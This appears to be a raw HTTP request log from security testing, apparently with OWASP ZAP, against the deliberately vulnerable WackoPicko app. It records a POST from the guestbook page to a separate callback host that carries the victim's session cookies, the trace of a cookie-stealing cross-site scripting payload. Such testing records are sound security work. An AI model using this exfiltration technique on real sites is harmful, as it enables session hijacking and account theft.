 POST http://watchtower.chaotic.tokyo:38193/ZapTest HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://obwa.chaotic.tokyo/WackoPicko/guestbook.php
Content-Type: text/plain;charset=UTF-8
Origin: http://obwa.chaotic.tokyo
Content-Length: 106
Connection: keep-alive
Host: watchtower.chaotic.tokyo:38193
PHPSESSID=lrmflb8ebk50998uqe2c36qbm6; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
WebSockets Technology Callbacks Fuzzer Output
Req. Timestamp Method URL
52 17/3/21, 5:44:35 pm POST http://watchtower.chaotic.tokyo:38193/ZapTest